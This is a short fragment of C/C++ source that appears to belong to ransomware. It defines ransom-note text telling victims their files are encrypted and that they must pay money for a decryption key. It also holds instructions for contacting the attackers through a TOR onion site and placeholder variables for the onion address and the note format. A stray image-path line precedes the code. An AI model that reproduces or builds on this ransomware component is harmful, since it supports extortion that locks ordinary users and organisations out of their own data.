 extern BYTE public_bytes[256];
LPWSTR lpwAppendText =
L"\r\n\r\n"
L"-- Contact with us by method below\r\n"
L"1) Open this website in TOR browser: %s/%S\r\n"
L"2) Follow instructions in chat. \r\n";
wchar_t szwOnionSite[1024*2] = L"http://onion.onion";
wchar_t szwStrNoteFormat[1024 * 4] = { L'D', L'E', L'A', L'D', L'T', L'E', L'X', L'T', 0 };
/*
LPCWSTR noteStrFormat = L"Hello dear user.\r\n"
"Your files have been encrypted.\r\n\r\n"
"-- What does it mean?!\r\n"
"Content of your files have been modified. Without special key you can't undo that operation.\r\n\r\n"
"-- How to get special key?\r\n"
"If you want to get it, you must pay us some money and we will help you.\r\n"
"We will give you special decryption program and instructions.\r\n\r\n"
*/